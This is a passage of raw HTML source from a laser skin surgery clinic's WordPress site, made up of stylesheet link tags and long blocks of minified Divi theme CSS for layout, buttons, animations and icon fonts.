var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 